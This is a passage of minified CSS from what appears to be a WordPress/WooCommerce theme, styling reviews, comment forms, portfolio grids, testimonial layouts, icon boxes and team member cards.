a{text-transform:none;font-weight:400;letter-spacing:0;font-size:12px}.comments-area .woocommerce-noreviews{margin-top:30px;margin-bottom:30px}.woocommerce-Reviews{width:820px;max-width:100%;margin:0 auto}.woocommerce-Reviews .meta{margin-bottom:5px;font-size:12px}.woocommerce-Reviews .woocommerce-review__author{font-size:14px}.woocommerce-Reviews .comment-respond .comment-reply-title{font-size:inherit;letter-spacing:0}.entry-content .woocommerce-Reviews .woocommerce-noreviews{margin-bottom:20px}.comment-respond .comment-reply-title,.comments-container .comments-title h3,.woocommerce-Reviews .woocommerce-Reviews-title{font-size:36px;letter-spacing:-2px;display:block;font-weight:400;margin-bottom:1em}.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews .woocommerce-Reviews-title{text-transform:none}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:30px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:32%;float:left;margin-left:2%}.comment-form .comment-form-author{margin-left:0}.comment-form .form-submit{float:left;width:100%}@media (max-width:600px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-left:0}.commentlist img.avatar{width:40px;height:40px;margin-right:15px}.commentlist .comment-text{width:calc(100% - 55px);width:-webkit-calc(100% - 55px)}.commentlist .comment_container{padding-bottom:15px;padding-top:15px}.commentlist ul.children{margin-left:20px}.commentlist .depth-3 .comment-meta time{display:none}}.portfolio-nav{margin-top:60px;margin-bottom:60px;line-height:30px}.portfolio-nav .col-xs-4:last-child{text-align:right}.portfolio-nav .nav-parents{text-align:center;font-size:24px}.portfolio-nav a span{vertical-align:middle;display:inline-block;padding:0 10px;line-height:inherit}.portfolio-nav a i{line-height:inherit;font-size:30px;vertical-align:middle;display:inline-block}.portfolio-nav svg{vertical-align:middle;display:inline-block;width:20px}.portfolio-single-page .la-carousel-wrapper{background:#fff}.portfolio-single-page .slick-slider .slick-dots{margin-top:30px}.portfolio-single-page .slick-slider .slick-prev{left:40px}.portfolio-single-page .slick-slider .slick-next{right:40px}.pf-info-wrapper ul{margin:0;padding:0;list-style:none}.pf-info-wrapper ul li{margin-bottom:20px}.pf-info-wrapper .pf-info-label{display:block;font-weight:600;font-size:18px;margin-bottom:5px}.pf-info-wrapper .pf-info-value{display:block}.pf-info-wrapper .la-sharing-single-portfolio .pf-info-label{margin-bottom:0}.pf-info-wrapper .social--sharing a{margin:0;background-color:transparent!important;color:inherit;font-size:18px;text-align:left}.pf-info-wrapper.inline-items .la-sharing-single-portfolio,.pf-info-wrapper.inline-items ul{display:inline-block;vertical-align:top}.pf-info-wrapper.inline-items ul li{display:inline-block;margin-right:80px}.portfolio-single-page .link-display-portfolio-information{position:fixed;bottom:50px;right:50px;z-index:3;margin:0}.portfolio-single-page #portfolio_information{position:fixed;width:640px;max-width:100%;bottom:30px;right:50px;z-index:2;background-color:#fff;padding:40px 50px;transition:all .3s;opacity:0;visibility:hidden}.portfolio-single-page #portfolio_information.force-dipslay{opacity:1;visibility:visible}.wpb_content_element.la-testimonials{margin-bottom:0}.la_testimonials.grid-space-default .testimonial_item{margin-bottom:30px}.testimonial_item .entry-title{font-size:16px;font-weight:700;margin:0 0 5px}.testimonial_item .testimonial_item--role{font-size:12px;margin:0}.testimonial_item .loop__item__thumbnail--bkg{display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%}.la_testimonials--style-1 .loop__item__inner{background-color:#fff;padding:30px}.la_testimonials--style-1 .loop__item__inner2{position:relative;height:auto}.la_testimonials--style-1 .loop__item__thumbnail{width:75px;height:75px;position:absolute;bottom:-5px;right:-5px}.la_testimonials--style-1 .loop__item__desc{font-size:1.2857142857em;line-height:1.7}.la_testimonials--style-1 .loop__item__info2{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);min-height:70px;padding-top:15px}.la_testimonials--style-1 .testimonial_item--role{font-size:inherit}.la_testimonials--style-1 .loop__item__title .entry-title{font-weight:700;text-transform:uppercase;font-size:inherit}.la_testimonials--style-1 .loop__item__meta{margin-bottom:0}.la_testimonials--style-2{text-align:center}.la_testimonials--style-2 .loop__item__desc{font-size:30px;line-height:1.1111;margin-bottom:30px}.la_testimonials--style-2 .item--rating,.la_testimonials--style-2 .loop__item__thumbnail{display:none}.la_testimonials--style-3{text-align:center}.la_testimonials--style-3 .loop__item__thumbnail{width:80px;height:80px;overflow:hidden;margin:0 auto 15px;border-radius:50%}.la_testimonials--style-3 .loop__item__desc{font-size:36px;line-height:normal;margin-bottom:30px}.la_testimonials--style-4{text-align:center}.la_testimonials--style-4 .loop__item__desc{font-size:18px;line-height:28px;margin:18px auto 13px}.la_testimonials--style-4 .loop__item__desc:after{content:'';width:35px;height:2px;display:block;margin-left:auto;margin-right:auto;margin-top:20px}.la_testimonials--style-4 .item--rating{display:none}.la_testimonials--style-4 .loop__item__thumbnail{width:65px;display:block;min-height:1px;overflow:visible;margin:0 auto}.la_testimonials--style-4 .entry-title{font:inherit;margin:0;color:inherit}.la_testimonials--style-4 .loop__item__meta,.la_testimonials--style-4 .loop__item__title{display:inline-block;margin:0}.la_testimonials--style-4 .testimonial_item--role{font:inherit}.la_testimonials--style-4 .testimonial_item--role:before{content:"\f111";font-family:FontAwesome;font-size:4px;vertical-align:middle;padding-left:5px;padding-right:10px}.la_testimonials--style-5 .loop__item__desc{font-size:24px;line-height:1.5;margin-bottom:30px}.la_testimonials--style-5 .item--rating,.la_testimonials--style-5 .loop__item__thumbnail{display:none}.la_testimonials--style-5 .entry-title{font:inherit;margin:0;color:inherit}.la_testimonials--style-5 .loop__item__meta,.la_testimonials--style-5 .loop__item__title{display:inline-block;margin:0}.la_testimonials--style-5 .testimonial_item--role{font:inherit}.la_testimonials--style-5 .testimonial_item--role:before{content:"\f111";font-family:FontAwesome;font-size:6px;vertical-align:middle;padding-left:5px;padding-right:10px}.la_testimonials--style-6 .loop__item__inner{border:1px solid #e6e6e6;padding:40px 30px;overflow:visible;text-align:center}.la_testimonials--style-6 .loop__item__thumbnail{width:80px;min-height:1px;position:absolute;display:block;left:0;right:0;margin:0 auto;bottom:-40px}.la_testimonials--style-6 .loop__item__desc{line-height:inherit;margin-top:20px;margin-bottom:15px}.la_testimonials--style-6 .entry-title{font-size:inherit;margin:0 0 20px;display:inline-block}.la_testimonials--style-6 .testimonial_item--role{display:inline-block;font-size:inherit;margin-left:5px;font-weight:600}.la_testimonials--style-6 .testimonial_item--role:before{content:'-';padding-right:5px}.la_testimonials--style-6 .loop__item__meta{margin-bottom:0}.la_testimonials--style-7 .slick-list{border:5px solid #9a8e5a;overflow:hidden}.la_testimonials--style-7 .slick-next,.la_testimonials--style-7 .slick-prev{color:#fff!important;bottom:30px;top:auto}.la_testimonials--style-7 .slick-next:hover,.la_testimonials--style-7 .slick-prev:hover{color:#dc0109!important}.la_testimonials--style-7 .slick-prev{left:calc(50% - 20px)}.la_testimonials--style-7 .slick-next{right:calc(50% - 20px);left:auto!important}.la_testimonials--style-7 .loop__item__inner{padding:40px;font-size:16px;text-align:center}.la_testimonials--style-7 .loop__item__info2{position:relative;margin-bottom:10px;font-size:.8em}.la_testimonials--style-7 .loop__item__thumbnail{width:54px;min-height:1px;margin:0 auto}.la_testimonials--style-7 .loop__item__desc{line-height:32px;margin-bottom:20px;margin-top:-5px;color:#fff}.la_testimonials--style-7 .entry-title{font-size:inherit;margin:0 0 20px;color:#fff;display:inline-block}.la_testimonials--style-7 .testimonial_item--role{display:inline-block;font-size:inherit;margin-left:5px;color:#fff}.la_testimonials--style-7 .testimonial_item--role:before{content:'-';padding-right:5px}.la_testimonials--style-7 .loop__item__meta{margin-bottom:2em;line-height:0}.la_testimonials--style-7 .star-rating{letter-spacing:1px;width:73px}.la_testimonials--style-8{color:#282828}.la_testimonials--style-8 .loop__item__thumbnail{display:none}.la_testimonials--style-8 .loop__item__desc{font-size:20px;line-height:1.9;margin-bottom:10px}.la_testimonials--style-8 .loop__item__title{font-size:18px}.la_testimonials--style-8 .loop__item__title .entry-title{display:inline-block;margin:0;line-height:20px;font-size:inherit;color:inherit}.la_testimonials--style-8 .loop__item__title .testimonial_item--role{display:inline-block;line-height:20px;font-size:inherit}.la_testimonials--style-8 .loop__item__title .testimonial_item--role:before{content:'-';padding-left:.4em;padding-right:.4em}.la_testimonials--style-8 .loop__item__meta{margin-bottom:10px}.la_testimonials--style-8 .star-rating{letter-spacing:1px;width:73px}.la_testimonials--style-8 .star-rating span{color:#c63244}.la_testimonials--style-9 .loop__item__inner2{padding-left:150px;position:relative;min-height:150px}.la_testimonials--style-9 .loop__item__thumbnail{position:absolute;left:0;top:5px;width:100px;height:100px}.la_testimonials--style-9 .loop__item__desc{font-size:20px;line-height:1.8;margin-bottom:10px}.la_testimonials--style-9 .star-rating{font-size:16px;width:102px}.la_testimonials--style-9 .loop__item__title{font-size:12px;text-transform:uppercase}.la_testimonials--style-9 .entry-title,.la_testimonials--style-9 .testimonial_item--role{display:inline-block;margin:0;font:inherit;color:inherit}.la_testimonials--style-9 .testimonial_item--role:before{content:"\f111";font-family:FontAwesome;font-size:5px;vertical-align:middle;padding-left:5px;padding-right:5px}.la_testimonials--style-10 .loop__item__inner2{text-align:center}.la_testimonials--style-10 .loop__item__thumbnail{display:none}.la_testimonials--style-10 .loop__item__desc{font-size:1.125em;line-height:2;margin-bottom:15px}.la_testimonials--style-10 .star-rating{font-size:16px;width:102px}.la_testimonials--style-10 .entry-title{font-size:1.5em;font-weight:400}@media (max-width:1500px){.la_testimonials--style-2 .loop__item__desc{font-size:26px;line-height:1.3}.la_testimonials--style-3 .loop__item__desc{font-size:30px}.la_testimonials--style-4 .loop__item__thumbnail{width:140px}.la_testimonials--style-4 .loop__item__desc,.la_testimonials--style-5 .loop__item__desc,.la_testimonials--style-7 .loop__item__desc,.la_testimonials--style-8 .loop__item__desc{font-size:20px}}@media (max-width:1199px){.la_testimonials--style-10 .entry-title{font-size:1.3em}}@media (max-width:800px){.la_testimonials--style-2 .loop__item__desc,.la_testimonials--style-3 .loop__item__desc{font-size:22px}.la_testimonials--style-4 .loop__item__thumbnail{width:100px}.la_testimonials--style-4 .loop__item__desc,.la_testimonials--style-5 .loop__item__desc,.la_testimonials--style-7 .loop__item__desc,.la_testimonials--style-8 .loop__item__desc,.la_testimonials--style-9 .loop__item__desc{font-size:18px}.la_testimonials--style-8 .loop__item__desc{line-height:1.875}.la_testimonials--style-9 .loop__item__inner2{padding-left:110px}.la_testimonials--style-9 .loop__item__thumbnail{width:80px;height:80px}}@media (max-width:767px){.la_testimonials--style-1 .loop__item__inner{padding:20px}.la_testimonials--style-6 .loop__item__inner{padding:35px 20px 20px}.la_testimonials--style-7 .loop__item__inner{padding:25px}.la_testimonials--style-9 .loop__item__inner2{padding:0}.la_testimonials--style-9 .loop__item__thumbnail{position:static;margin-bottom:10px}}.la-sc-icon-boxes .icon-heading{margin:0}.la-sc-icon-boxes .box-description{padding-top:5px}.la-sc-icon-boxes .box-icon{display:inline-block}.la-sc-icon-boxes .box-icon img{vertical-align:top}.la-sc-icon-boxes .box-icon-style-circle{border-radius:50%}.la-sc-icon-boxes .box-icon-style-round{border-radius:4px}.la-sc-icon-boxes .wrap-icon .box-icon{display:inline-block;vertical-align:middle;overflow:hidden;max-width:100%}.la-sc-icon-boxes .wrap-icon .box-icon,.la-sc-icon-boxes .wrap-icon .box-icon span{transition:all 250ms ease-out}.la-sc-icon-boxes .wrap-icon .box-icon span{display:inline-block;line-height:30px;font-size:30px;width:30px;height:30px;text-align:center;vertical-align:middle}.la-sc-icon-boxes .wrap-icon .box-icon span i{display:block}.la-sc-icon-boxes .wrap-icon .box-icon span.la-svg{font-size:0!important}.la-sc-icon-boxes .wrap-icon .box-icon span.la-svg svg{height:auto;vertical-align:bottom}.la-sc-icon-boxes .box-heading-top .box-heading,.la-sc-icon-boxes .box-heading-top .box-icon-heading{display:table-cell;vertical-align:middle}.la-sc-icon-boxes .box-icon-left,.la-sc-icon-boxes .box-icon-right{display:table-cell;line-height:0;vertical-align:top;padding-top:3px}.la-sc-icon-boxes.icon-pos-left .box-contents,.la-sc-icon-boxes.icon-pos-right .box-contents{display:table-cell;vertical-align:middle}.la-sc-icon-boxes .box-icon-left,.la-sc-icon-boxes.icon-pos-default .box-icon-heading{padding-right:20px}.la-sc-icon-boxes .box-icon-right,.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading{padding-left:20px}.la-sc-icon-boxes.icon-pos-top .icon-heading{margin-top:25px}.la-sc-icon-boxes.icon-pos-top.icon-style-circle .icon-heading{margin-top:20px;margin-bottom:2px}.la-sc-icon-boxes.icon-type-img .wrap-icon .box-icon span{height:auto!important;line-height:0!important;text-align:center;max-width:100%}.la-sc-icon-boxes.icon-type-img .wrap-icon .box-icon span img{width:auto}.la-sc-icon-boxes.iconbg-gradient .wrap-icon .box-icon,.la-sc-icon-boxes.icontext-gradient .wrap-icon .box-icon span{background-size:200% 100%}.la-sc-icon-boxes.icon-pos-hidden .box-heading-top .box-heading{display:block}.ib-link-read_more .icon-boxes-inner>a{font-weight:700;border-bottom:1px solid;font-size:16px;letter-spacing:1px}.ib-link-box .icon-boxes-inner{position:relative}.ib-link-box .icon-boxes-inner>a{position:absolute;left:0;top:0;right:0;bottom:0;font-size:0}.la-sc-icon-boxes.icon-type-number .wrap-icon .box-icon span{width:auto!important}.la-sc-icon-boxes.icon-type-number .type-number{font-weight:400}.la-sc-icon-boxes.iconboxes--icon-middle .box-icon-left{vertical-align:middle;padding-top:0}.la-sc-icon-boxes.iconboxes--vertical-bottom .box-heading,.la-sc-icon-boxes.iconboxes--vertical-bottom .box-icon-heading{vertical-align:bottom}.la-sc-icon-boxes.iconboxes--vertical-top .box-heading,.la-sc-icon-boxes.iconboxes--vertical-top .box-icon-heading{vertical-align:top}.iconboxes--readmore-with-icon.ib-link-read_more .icon-boxes-inner>a{border:none;font-weight:400;letter-spacing:0;font-size:12px;padding-right:15px;position:relative}.iconboxes--readmore-with-icon.ib-link-read_more .icon-boxes-inner>a:after{content:'\f105';font-family:FontAwesome;position:absolute;right:0;font-size:18px;top:-1px;line-height:1}.list-icon-checked .wpb_wrapper>ol,.list-icon-checked .wpb_wrapper>ul,ol.list-icon-checked,ul.list-icon-checked{padding:0;margin:0;list-style:none}.list-icon-checked .wpb_wrapper>ol li,.list-icon-checked .wpb_wrapper>ul li,ol.list-icon-checked li,ul.list-icon-checked li{margin-bottom:.625em}.list-icon-checked .wpb_wrapper>ol li:before,.list-icon-checked .wpb_wrapper>ul li:before,ol.list-icon-checked li:before,ul.list-icon-checked li:before{content:'\f00c';font-family:FontAwesome;width:2.1875em;display:inline-block;font-size:.785em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.list-icon-checked2 .wpb_wrapper>ol,.list-icon-checked2 .wpb_wrapper>ul,ol.list-icon-checked2,ul.list-icon-checked2{padding:0;margin:0;list-style:none}.list-icon-checked2 .wpb_wrapper>ol li,.list-icon-checked2 .wpb_wrapper>ul li,ol.list-icon-checked2 li,ul.list-icon-checked2 li{margin-bottom:1em}.list-icon-checked2 .wpb_wrapper>ol li:before,.list-icon-checked2 .wpb_wrapper>ul li:before,ol.list-icon-checked2 li:before,ul.list-icon-checked2 li:before{content:"\2e";font-family:dl-icon;direction:ltr;width:2.1875em;display:inline-block;font-size:.785em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.list-icon-dots .wpb_wrapper>ol,.list-icon-dots .wpb_wrapper>ul,ol.list-icon-dots,ul.list-icon-dots{padding:1em 0 0;margin:0;list-style:none}.list-icon-dots .wpb_wrapper>ol li,.list-icon-dots .wpb_wrapper>ul li,ol.list-icon-dots li,ul.list-icon-dots li{margin-bottom:2em;padding-left:30px;position:relative}.list-icon-dots .wpb_wrapper>ol li:before,.list-icon-dots .wpb_wrapper>ul li:before,ol.list-icon-dots li:before,ul.list-icon-dots li:before{content:'\f111';font-family:FontAwesome;font-size:9px;text-rendering:auto;vertical-align:middle;position:absolute;left:0;top:0}.list-icon-dots2 .wpb_wrapper>ol,.list-icon-dots2 .wpb_wrapper>ul,ol.list-icon-dots2,ul.list-icon-dots2{padding:0;margin:0;list-style:none}.list-icon-dots2 .wpb_wrapper>ol li,.list-icon-dots2 .wpb_wrapper>ul li,ol.list-icon-dots2 li,ul.list-icon-dots2 li{margin-bottom:1.5em;padding-left:15px;position:relative}.list-icon-dots2 .wpb_wrapper>ol li:before,.list-icon-dots2 .wpb_wrapper>ul li:before,ol.list-icon-dots2 li:before,ul.list-icon-dots2 li:before{content:'\f111';font-family:FontAwesome;font-size:5px;text-rendering:auto;vertical-align:middle;position:absolute;left:0;top:1.6em}.list-icon-circle .wpb_wrapper>ol,.list-icon-circle .wpb_wrapper>ul,ol.list-icon-circle,ul.list-icon-circle{padding:0;margin:0;list-style:none}.list-icon-circle .wpb_wrapper>ol li,.list-icon-circle .wpb_wrapper>ul li,ol.list-icon-circle li,ul.list-icon-circle li{margin-bottom:1.5em;padding-left:35px;position:relative}.list-icon-circle .wpb_wrapper>ol li:before,.list-icon-circle .wpb_wrapper>ul li:before,ol.list-icon-circle li:before,ul.list-icon-circle li:before{content:'\f1db';font-family:FontAwesome;font-size:9px;vertical-align:middle;position:absolute;left:0;top:.9em;line-height:1}.list-icon-2column ul li{width:48%;display:inline-block;padding-left:20px!important}.ul_list__margin ul li{margin-bottom:20px;list-style:none;padding-left:30px}.ul_list__margin ul li:before{content:"•";display:inline-block;width:1em;margin-left:-1em;vertical-align:text-bottom;font-size:35px;line-height:20px}@media (max-width:1024px){.ib-link-read_more .icon-boxes-inner>a{font-size:inherit;letter-spacing:0}.wpb_text_column.list-icon-dots .wpb_wrapper>ol li,.wpb_text_column.list-icon-dots .wpb_wrapper>ul li,ol.list-icon-dots li,ul.list-icon-dots li{padding-left:25px}}.la-separator{margin:0;padding:0;position:relative;overflow:hidden}.la-separator .la-line{display:block;max-width:100%;width:100px}.text-center .la-separator .la-line{margin-left:auto;margin-right:auto}.text-right .la-separator .la-line{margin-right:0;margin-left:auto}.la-headings{margin-bottom:15px;background-position:top center;background-repeat:no-repeat}.la-headings .heading-tag{margin:0;padding-bottom:5px}.la-headings div.heading-tag,.la-headings p.heading-tag{padding-bottom:0}.la-headings .la-separator{margin-top:20px}.la-headings .la-line{border-style:solid;border-width:1px;width:30px}.la-headings.text-inline .heading-tag,.la-headings.text-inline .subheading-tag{display:inline-block;margin:0;vertical-align:middle}.la-headings .heading-with-line+.subheading-tag{margin-top:20px}.spacer-position-separator .heading-tag,.spacer-position-separator .heading-with-line,.spacer-position-separator .heading-with-line .subheading-tag,.spacer-position-separator .la-separator{display:inline-block;vertical-align:middle}.spacer-position-separator .heading-tag,.spacer-position-separator .heading-with-line .subheading-tag{margin:0 20px}.spacer-position-separator.sp_at-left .heading-with-line .heading-tag{margin-right:0}.spacer-position-separator.sp_at-left .heading-with-line .heading-tag+.la-separator{display:none}.spacer-position-separator.sp_at-right .heading-with-line .heading-tag{margin-left:0}.spacer-position-separator.sp_at-right .heading-with-line .la-separator:first-child{display:none}.subheading-tag sub,.subheading-tag sup{font-size:100%}.la-headings.spacer-position-middle .la-separator{margin-top:15px;margin-bottom:15px}.vc_custom_heading a:hover{opacity:1!important}.vc_custom_heading.heading__button a{border-bottom:1px solid #181818;font-weight:700;padding-bottom:5px;font-weight:400;display:inline-block}.vc_custom_heading.heading__button2 a{border-bottom:1px solid;display:inline-block;line-height:normal}.vc_custom_heading.heading__button_intab{float:right;margin:0;position:relative;top:25px;margin-left:-60px}.vc_custom_heading.heading__button_intab a{border-bottom:2px solid #d0d0d0;font-weight:700;padding-bottom:5px;display:inline-block}h2.heading-tag{font-weight:400}.portfolio__item .loop__item__termlink{font-size:12px;margin-bottom:5px}.portfolio__item .loop__item__termlink a{opacity:.6}.portfolio__item .loop__item__termlink a:hover{opacity:1}.portfolio__item .entry-title{font-size:18px;margin-bottom:0}.grid-space-default .portfolio__item{padding-bottom:35px}.la-isotope-container .loop__item__thumbnail--bkg{background-color:transparent}.portfolios-loop .loop__item__thumbnail{height:100%;display:block}.pf-default.pf-style-1 .entry-title a:after,.pf-default.pf-style-1 .loop__item__info,.pf-default.pf-style-1 .loop__item__info:after{position:absolute;left:0;top:0;right:0;bottom:0}.pf-default.pf-style-1 .loop__item__info{text-align:center;z-index:2}.pf-default.pf-style-1 .loop__item__info:before{content:'';display:inline-block;height:100%;vertical-align:middle}.pf-default.pf-style-1 .loop__item__info:after{content:'';z-index:-1;opacity:0;transform:scale(.9);-webkit-transform:scale(.9);transition:all .4s ease-out}.pf-default.pf-style-1 .loop__item__termlink{position:relative;z-index:2}.pf-default.pf-style-1 .loop__item__info2{display:inline-block;vertical-align:middle;opacity:0;margin-top:40px;transition:all .4s .1s}.pf-default.pf-style-1 .entry-title a:after{content:''}.pf-default.pf-style-1 .entry-title:after{content:"\2f";font-family:dl-icon;direction:ltr;width:16px;height:16px;display:block;margin:10px auto 0;color:#fff;font-weight:400}.pf-default.pf-style-1 .loop__item__inner a{color:#fff}.pf-default.pf-style-1 .loop__item__inner:hover .loop__item__info:after{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.pf-default.pf-style-1 .loop__item__inner:hover .loop__item__info2{opacity:1;margin-top:10px}.pf-default.pf-style-2 .loop__item__thumbnail--bkg{transition:transform .4s .1s}.pf-default.pf-style-2 .loop__item__info{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:2;visibility:hidden;transform:translate(0,100%);-webkit-transform:translate(0,100%);transition:all .4s .1s}.pf-default.pf-style-2 .loop__item__inner a{color:#fff}.pf-default.pf-style-2 .loop__item__inner:hover .loop__item__thumbnail--bkg{transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}.pf-default.pf-style-2 .loop__item__inner:hover .loop__item__info{visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.pf-default.pf-style-3 .entry-title a:after,.pf-default.pf-style-3 .loop__item__info,.pf-default.pf-style-3 .loop__item__info:after{position:absolute;left:0;top:0;right:0;bottom:0}.pf-default.pf-style-3 .loop__item__info{text-align:center;z-index:2}.pf-default.pf-style-3 .loop__item__info:before{content:'';display:inline-block;height:100%;vertical-align:middle}.pf-default.pf-style-3 .loop__item__info:after{content:'';z-index:-1;opacity:0;transform:scale(.9);-webkit-transform:scale(.9);transition:all .4s ease-out}.pf-default.pf-style-3 .loop__item__termlink{position:relative;z-index:2}.pf-default.pf-style-3 .loop__item__info2{display:inline-block;vertical-align:middle;opacity:0;margin-top:40px;transition:all .4s .1s}.pf-default.pf-style-3 .entry-title{font-size:24px}.pf-default.pf-style-3 .entry-title a:after{content:''}.pf-default.pf-style-3 .loop__item__inner a{color:#fff}.pf-default.pf-style-3 .loop__item__inner:hover .loop__item__info:after{opacity:.6;transform:scale(1);-webkit-transform:scale(1)}.pf-default.pf-style-3 .loop__item__inner:hover .loop__item__info2{opacity:1;margin-top:10px}.pf-default.pf-style-4 .entry-title a:after,.pf-default.pf-style-4 .loop__item__info,.pf-default.pf-style-4 .loop__item__info:after{position:absolute;left:0;top:0;right:0;bottom:0}.pf-default.pf-style-4 .loop__item__info{text-align:center;z-index:2}.pf-default.pf-style-4 .loop__item__info:before{content:'';display:inline-block;height:100%;vertical-align:middle}.pf-default.pf-style-4 .loop__item__info:after{content:'';z-index:-1;opacity:0;transform:scale(.9);-webkit-transform:scale(.9);transition:all .4s ease-out}.pf-default.pf-style-4 .loop__item__termlink{position:relative;z-index:2}.pf-default.pf-style-4 .loop__item__info2{display:inline-block;vertical-align:middle;opacity:0;margin-top:40px;transition:all .4s .1s}.pf-default.pf-style-4 .entry-title{font-size:16px}.pf-default.pf-style-4 .entry-title a:after{content:''}.pf-default.pf-style-4 .loop__item__inner a{color:#fff}.pf-default.pf-style-4 .loop__item__inner:hover .loop__item__info:after{opacity:.9;transform:scale(1);-webkit-transform:scale(1)}.pf-default.pf-style-4 .loop__item__inner:hover .loop__item__info2{opacity:1;margin-top:10px}.pf-default.pf-style-5 .loop__item__info2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column-reverse wrap;-ms-flex-flow:column-reverse wrap;flex-flow:column-reverse wrap;padding:25px 0 35px}.pf-default.pf-style-5 .loop__item__termlink{margin:0;font-size:16px}.pf-default.pf-style-5 .loop__item__title .entry-title{margin-bottom:10px}.pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;z-index:2;transition:all .4s .1s;opacity:0}.pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:after{content:'\28';font-family:dl-icon;direction:ltr;color:#fff;width:50px;height:50px;line-height:50px;text-align:center;position:absolute;left:50%;top:50%;margin-left:-25px;margin-top:0;opacity:0;z-index:2;transition:all .4s .1s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.pf-default.pf-style-5 .loop__item__inner2:hover .loop__item__thumbnail--linkoverlay:before{opacity:.9}.pf-default.pf-style-5 .loop__item__inner2:hover .loop__item__thumbnail--linkoverlay:after{opacity:1;margin-top:-25px}.pf-default.pf-style-6 .loop__item__info{position:absolute;left:5%;bottom:5%;z-index:2}.pf-default.pf-style-6 .loop__item__info:after{content:'\2c';display:block;font-family:dl-icon;direction:ltr;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pf-default.pf-style-6 .loop__item__info2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column-reverse wrap;-ms-flex-flow:column-reverse wrap;flex-flow:column-reverse wrap}.pf-default.pf-style-6 .portfolio__item .loop__item__termlink{font-size:16px;margin:10px 0}.pf-default.pf-style-7 .loop__item__info{background-color:#fff;position:absolute;bottom:0;padding:25px 20px 15px;left:0;width:100%;text-align:center;z-index:2;transition:all .4s .1s;transform:translate(0,100%);-webkit-transform:translate(0,100%)}.pf-default.pf-style-7 .loop__item__thumbnail{transition:all .4s .1s}.pf-default.pf-style-7 .loop__item__info2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column-reverse wrap;-ms-flex-flow:column-reverse wrap;flex-flow:column-reverse wrap}.pf-default.pf-style-7 .loop__item__termlink{font-size:16px}.pf-default.pf-style-7 .loop__item__title{margin-bottom:5px}.pf-default.pf-style-7 .loop__item__inner:hover .loop__item__thumbnail{transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}.pf-default.pf-style-7 .loop__item__inner:hover .loop__item__info{transform:translate(0,0);-webkit-transform:translate(0,0)}.pf-default.pf-style-8 .loop__item__thumbnail{height:auto;margin-bottom:25px}.pf-default.pf-style-8 .loop__item__thumbnail--bkg{filter:grayscale(100);-webkit-filter:grayscale(100);transition:filter .4s .1s}.pf-default.pf-style-8 .loop__item__title{margin-bottom:15px}.pf-default.pf-style-8 .loop__item__desc{line-height:1.7142857143;margin-bottom:30px}.pf-default.pf-style-8 .btn-readmore{text-transform:uppercase;font-size:12px;font-weight:700}.pf-default.pf-style-8 .btn-readmore:after{content:"\f105";padding-left:8px;font-family:FontAwesome;font-size:15px}.pf-default.pf-style-8 .loop__item__inner:hover .loop__item__thumbnail--bkg{filter:grayscale(0);-webkit-filter:grayscale(0)}.pf-default.pf-style-8 .loop__item:hover .loop__item__inner{transform:translate(0,-20px)}.pf-default.pf-style-8 .loop__item .loop__item__inner{transition:transform .5s}.pf-special.pf-style-1 .loop__item__inner2{margin-left:-15px;margin-right:-15px}.pf-special.pf-style-1 .loop__item__info,.pf-special.pf-style-1 .loop__item__thumbnail{float:left;width:50%;padding-left:15px;padding-right:15px}.pf-special.pf-style-1 .loop__item__info{padding-left:7%}.pf-special.pf-style-1 .entry-title{font-size:24px;text-transform:uppercase;margin-bottom:25px}.pf-special.pf-style-1 .loop__item__meta{font-size:1.1428571429em;padding:15px 0;margin-bottom:0}.pf-special.pf-style-1 .loop__item__meta--label{text-transform:uppercase;margin-bottom:5px}.pf-special.pf-style-1 .loop__item__meta--footer{margin-top:30px}.pf-special.pf-style-1 .loop__item__meta--footer .btn-readmore{text-transform:uppercase}@media (max-width:767px){.pf-special.pf-style-1 .loop__item__info,.pf-special.pf-style-1 .loop__item__thumbnail{width:100%;padding-left:15px}.pf-special.pf-style-1 .loop__item__thumbnail{margin-bottom:20px}.pf-special.pf-style-1 .entry-title{margin-bottom:0}.pf-special.pf-style-1 .loop__item__meta{padding:10px 0}}.member__item .entry-title{font-size:18px;margin-bottom:10px}.member__item .item--social{font-size:inherit}.member__item .item--social a:not(:hover){opacity:.6}.member__item .gitem-zone-height-mode-auto{padding-bottom:0!important}.team__members.grid-space-default .member__item{margin-bottom:30px}.member--style-1 .grid-item{padding:0}.member--style-1 .loop__item__thumbnail--linkoverlay{opacity:0;visibility:hidden;background-color:#212121}.member--style-1 .loop__item__info{position:absolute;width:100%;left:0;visibility:hidden;padding:10px;color:#fff;top:50%;text-align:center;z-index:2;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.member--style-1 .entry-title{font-size:22px}.member--style-1 .entry-title a:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0}.member--style-1 .loop__item__meta{font-size:16px;font-style:italic;margin-bottom:15px}.member--style-1 .loop__item__info2>div{opacity:0;visibility:hidden;transition:all .4s .1s;transform:translate(0,20px);-webkit-transform:translate(0,20px)}.member--style-1 .loop__item__info2 .loop__item__meta{transition-delay:0.3s}.member--style-1 .loop__item__info2 .item--social{transition-delay:0.5s}.member--style-1 .loop__item__inner a{color:#fff}.member--style-1 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{visibility:visible;opacity:.8}.member--style-1 